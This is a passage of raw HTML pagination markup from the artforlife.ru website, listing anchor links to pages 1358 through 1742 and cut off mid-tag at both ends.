href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  